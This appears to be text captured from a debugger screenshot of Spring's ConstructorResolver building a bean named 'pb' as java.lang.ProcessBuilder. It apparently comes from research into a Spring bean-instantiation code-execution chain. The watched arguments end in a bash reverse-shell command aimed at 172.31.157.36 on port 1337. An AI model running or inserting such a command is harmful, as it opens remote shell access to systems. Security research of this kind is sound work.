 52 class ConstructorResolver { no usages
64 public BeanWrapper autowireConstructor(String beanName, RootBeanDefinition mbd, @Nullable Constructor<?>[] chosenCtors, @Nul
207 if (explicitArgs == null && argsHolderToUse != null) { explicitArgs: null
208 argsHolderToUse.storeCache(mbd, constructorToUse); argsHolderToUse: ConstructorResolver$ArgumentsHolder@9639
209 }
210 }
211
212 Assert.state( expression: argsToUse != null, message: "Unresolved constructor arguments");
213 bw.setBeanInstance(this.instantiate(beanName, mbd, constructorToUse, argsToUse)); beanName: "pb" argsToUse: Object[1
214 return bw;
215 }
216
217 private Object instantiate(String beanName, RootBeanDefinition mbd, Constructor<?> constructorToUse, Object[] argsToUse) {
218 try {
219 InstantiationStrategy strategy = this.beanFactory.getInstantiationStrategy();
220 return System.getSecurityManager() != null ? AccessController.doPrivileged(() -> strategy.instantiate(mbd, beanName,
221 } catch (Throwable ex) {
ds & Variables Console
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
((byte[])this.internalBuffer)[0] = No such instance field: 'internalBuffer'
this = {ConstructorResolver@9591}
beanName = "pb"
mbd = {RootBeanDefinition@9523} "Root bean: class [java.lang.ProcessBuilder]; scope=singleton; abstract=false; lazyInit=false; autowireMode=0; dependencyCheck=0
chosenCtors = null
explicitArgs = null
bw = {BeanWrapperImpl@9593} "org.springframework.beans.BeanWrapperImpl: no wrapped object set"
constructorToUse = {Constructor@9612} "public java.lang.ProcessBuilder(java.util.List)"
argsHolderToUse = {ConstructorResolver$ArgumentsHolder@9639}
argsToUse = {Object[1]@9643} ... Explore Elements
0 = {ArrayList@9678} size = 3... Explore Elements
0 = "bash"
1 = "-c"
2 = "bash -i >& /dev/tcp/172.31.157.36/1337 0>&1"